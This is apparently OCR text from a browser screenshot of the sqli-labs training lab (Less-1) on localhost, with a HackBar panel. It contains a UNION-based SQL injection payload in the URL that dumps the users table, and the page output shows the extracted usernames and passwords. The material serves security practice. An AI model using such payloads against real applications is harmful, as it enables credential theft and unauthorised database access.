 127.0.0.1/sqllib/Less-1/?id=-1' union select 1,2,group_concat(username,0x3a,password) from users--+
火狐官方站点 新手上路 常用网址 JD 京东商城 来自 Microsoft Edge 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your
Password:Dumb:1,Angelina:1,Dummy:1,secure:1,stupid:1,superman:1,batman:1,admin:1,admin1:1,admin2:1,admin3:1,dhakkan:1,admin
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/sqllib/Less-1/?id=-1' union select 1,2,group_concat(username,0x3a,password) from users--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
英 39 16:27